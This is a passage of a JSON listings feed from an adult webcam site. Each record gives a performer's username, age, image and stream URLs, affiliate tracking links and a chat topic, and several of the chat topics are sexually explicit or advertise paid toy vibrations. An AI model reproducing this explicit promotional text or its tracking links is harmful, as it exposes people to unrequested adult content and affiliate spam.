\\u041b\\u042e\\u0411\\u041e\\u0412\\u042c)\",\"flags\":[\"american\",\"russian\"],\"online_time\":4539,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_pevicha\",\"chat_status\":\"public\",\"marker\":\"ugly\",\"gender\":\"female\",\"members_count\":394,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ninimimi5555\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ninimimi5555\",\"display_name\":\"KiraBerht\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/2fc\\/0cb\\/954b5503317336675107dd80da462590_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/2fc\\/0cb\\/954b5503317336675107dd80da462590_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/2fc\\/0cb\\/954b5503317336675107dd80da462590_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/2fc\\/0cb\\/954b5503317336675107dd80da462590_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/2fc\\/0cb\\/xbig_lq\\/630058.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/2fc\\/0cb\\/xbig_lq\\/630058.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/2fc\\/0cb\\/xbig\\/630058.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ninimimi5555\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ninimimi5555\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ninimimi5555\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ninimimi5555?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ninimimi5555\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_ninimimi5555.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_ninimimi5555\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_ninimimi5555\\/playlist.m3u8\",\"chat_topic\":\"Orgasm @remainLovens works from 2 tokens Before sending 103 tokens to the chat \",\"chat_topic_ru\":\"\\u0414\\u041e \\u041e\\u0420\\u0413\\u0410\\u0417\\u041c\\u0410  @remain \\u0412\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 . \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 (11, 22, 55) (111, 222, 555)Inst: kiraberht\\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c 103 \\u0422\\u041a \\u0412 \\u0427\\u0410\\u0422 \\u0412\\u0410\\u0428\\u0410 \\u041f\\u041e\\u0414\\u0414\\u0415\\u0420\\u0416\\u041a\\u0410 \\u041c\\u041d\\u0415 \\u041e\\u0427\\u0415\\u041d\\u042c \\u0412\\u0410\\u0416\\u041d\\u0410\",\"flags\":[\"american\",\"russian\"],\"online_time\":11920,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ninimimi5555\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":362,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"LilluCooper\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LilluCooper\",\"display_name\":\"LilluCooper\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/0e0\\/1a3\\/3a3bbcfa103043051bf7b4814d99404e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/0e0\\/1a3\\/3a3bbcfa103043051bf7b4814d99404e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/0e0\\/1a3\\/3a3bbcfa103043051bf7b4814d99404e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/0e0\\/1a3\\/3a3bbcfa103043051bf7b4814d99404e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/0e0\\/1a3\\/xbig_lq\\/1a2c50.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/0e0\\/1a3\\/xbig_lq\\/1a2c50.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/0e0\\/1a3\\/xbig\\/1a2c50.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LilluCooper\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LilluCooper\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LilluCooper\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LilluCooper?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LilluCooper\",\"video_feed_url\":\"https:\\/\\/mobile-edge18.bcvcdn.com\\/stream_LilluCooper.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb18.bcvcdn.com\\/stream_LilluCooper\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_LilluCooper\\/playlist.m3u8\",\"chat_topic\":\"Hello guys, Im Lilly ntmu :) Let\'s get to know each other better and have a fun :) \",\"chat_topic_ru\":\" \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u041b\\u0438\\u043b\\u043b\\u0438 ntmu :) \\u0414\\u0430\\u0432\\u0430\\u0439\\u0442\\u0435 \\u043b\\u0443\\u0447\\u0448\\u0435 \\u043f\\u043e\\u0437\\u043d\\u0430\\u043a\\u043e\\u043c\\u0438\\u043c\\u0441\\u044f \\u0438 \\u043f\\u043e\\u0432\\u0435\\u0441\\u0435\\u043b\\u0438\\u043c\\u0441\\u044f :) \",\"flags\":[\"american\",\"russian\"],\"online_time\":8542,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LilluCooper\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":361,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"BlackMonro\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BlackMonro\",\"display_name\":\"DigitalAlexa\",\"display_age\":32,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/03a\\/005\\/382\\/a28d9f2e6975d751c7d9db0ab12078a1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/03a\\/005\\/382\\/a28d9f2e6975d751c7d9db0ab12078a1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/03a\\/005\\/382\\/a28d9f2e6975d751c7d9db0ab12078a1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/03a\\/005\\/382\\/a28d9f2e6975d751c7d9db0ab12078a1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/03a\\/005\\/382\\/xbig_lq\\/340980.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/03a\\/005\\/382\\/xbig_lq\\/340980.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/03a\\/005\\/382\\/xbig\\/340980.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BlackMonro\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BlackMonro\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BlackMonro\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BlackMonro?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BlackMonro\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_BlackMonro.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_BlackMonro\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_BlackMonro\\/playlist.m3u8\",\"chat_topic\":\"hi)i Sasha) ,toys in full private =) kisi kisi meow meow=) \",\"chat_topic_ru\":\"kisi kisi meow meow=) \",\"flags\":[\"american\",\"russian\"],\"online_time\":8771,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BlackMonro\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":357,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Kimberlymav\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kimberlymav\",\"display_name\":\"Kimberlymav\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/2ae\\/01d\\/284c9aa43e6a90dc68c248f84e962dfe_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/2ae\\/01d\\/284c9aa43e6a90dc68c248f84e962dfe_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/2ae\\/01d\\/284c9aa43e6a90dc68c248f84e962dfe_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/2ae\\/01d\\/284c9aa43e6a90dc68c248f84e962dfe_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/2ae\\/01d\\/xbig_lq\\/2c23ea.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/2ae\\/01d\\/xbig_lq\\/2c23ea.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/2ae\\/01d\\/xbig\\/2c23ea.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kimberlymav\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kimberlymav\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kimberlymav\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kimberlymav?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kimberlymav\",\"video_feed_url\":\"https:\\/\\/mobile-edge79.bcvcdn.com\\/stream_Kimberlymav.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb79.bcvcdn.com\\/stream_Kimberlymav\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Kimberlymav\\/playlist.m3u8\",\"chat_topic\":\"Live & dripping... come make me wetter  #bigass #bigboobs #new #squirt #anal\",\"chat_topic_ru\":\"\\u00ad\\u0416\\u0430\\u0440\\u043a\\u043e\\u0435 \\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u0435 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0443 \\u043c\\u0435\\u043d\\u044f \\u0432 \\u043a\\u043e\\u043c\\u043d\\u0430\\u0442\\u0435!\",\"flags\":[\"american\",\"romanian\"],\"online_time\":1517,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kimberlymav\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":351,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"katrinahot12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/katrinahot12\",\"display_name\":\"katrinahot12\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/64e29c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/64e29c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig\\/64e29c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/katrinahot12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/katrinahot12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/katrinahot12\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us50.bcvcdn.com\\/stream_katrinahot12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us50.bcvcdn.com\\/stream_katrinahot12\",\"stream_feed_url\":\"https:\\/\\/ded5281-edge-us50.bcvcdn.com\\/hls\\/stream_katrinahot12\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":17181,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_katrinahot12\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":337,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Marisa12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Marisa12\",\"display_name\":\"MARI_11\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/2d8fb7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/2d8fb7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig\\/2d8fb7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Marisa12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Marisa12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Marisa12\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_Marisa12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_Marisa12\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Marisa12\\/playlist.m3u8\",\"chat_topic\":\"Queen of Queens 1st Place - Masha! TOP 22 and 333 tk (+ 201 to Privat) in General!\",\"chat_topic_ru\":\"\\u0425\\u043e\\u0447\\u0443 \\u0425\\u043e\\u0447\\u0443 \\u0425\\u043e\\u0447\\u0443 \\u043e\\u0441\\u0442\\u0430\\u0432\\u0438\\u0442\\u044c \\u043e\\u0431\\u0435 \\u043f\\u0430\\u0440\\u044b \\u0422\\u0443\\u0444\\u0435\\u043b\\u0435\\u043a!! \\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u0434\\u043e 28.01 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432\",\"flags\":[\"american\",\"russian\"],\"online_time\":26402,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Marisa12\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":336,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"BabyMilia717\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BabyMilia717\",\"display_name\":\"your_other_half\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09e\\/0d8\\/3bd\\/595c0905d985eb1d98352ce80fb639fc_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09e\\/0d8\\/3bd\\/595c0905d985eb1d98352ce80fb639fc_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09e\\/0d8\\/3bd\\/595c0905d985eb1d98352ce80fb639fc_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09e\\/0d8\\/3bd\\/595c0905d985eb1d98352ce80fb639fc_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/0d8\\/3bd\\/xbig_lq\\/5f4ebd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/0d8\\/3bd\\/xbig_lq\\/5f4ebd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/0d8\\/3bd\\/xbig\\/5f4ebd.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BabyMilia717\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BabyMilia717\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BabyMilia717\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BabyMilia717?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BabyMilia717\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_BabyMilia717.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_BabyMilia717\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_BabyMilia717\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":3512,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BabyMilia717\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":336,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Molly-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Molly-\",\"display_name\":\"-Molly-\",\"display_age\":40,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bf\\/0f2\\/234\\/c0a4f6cdb25b3fa28c0b28e08b01bab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bf\\/0f2\\/234\\/c0a4f6cdb25b3fa28c0b28e08b01bab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bf\\/0f2\\/234\\/c0a4f6cdb25b3fa28c0b28e08b01bab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bf\\/0f2\\/234\\/c0a4f6cdb25b3fa28c0b28e08b01bab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/0f2\\/234\\/xbig_lq\\/274ec3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/0f2\\/234\\/xbig_lq\\/274ec3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/0f2\\/234\\/xbig\\/274ec3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Molly-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Molly-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Molly-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Molly-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Molly-\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_-Molly-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_-Molly-\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_-Molly-\\/playlist.m3u8\",\"chat_topic\":\"Hello, Lovense from 2 tokens. Favourite  vibrations 11-22-55-101-201-310-685. Tokens only public chat)\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, Lovense \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 11-22-55-101-201-310-685 \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442) \",\"flags\":[\"american\",\"russian\"],\"online_time\":314,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Molly-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":335,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Nastyu-sha\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Nastyu-sha\",\"display_name\":\"Nastyu-sha\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/335\\/0c5\\/75ab95a0168dbaa6f45ea2b484546dc5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/335\\/0c5\\/75ab95a0168dbaa6f45ea2b484546dc5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/335\\/0c5\\/75ab95a0168dbaa6f45ea2b484546dc5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/335\\/0c5\\/75ab95a0168dbaa6f45ea2b484546dc5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/335\\/0c5\\/xbig_lq\\/301a7a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/335\\/0c5\\/xbig_lq\\/301a7a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/335\\/0c5\\/xbig\\/301a7a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Nastyu-sha\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Nastyu-sha\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Nastyu-sha\",\"chat_url_on_home_pa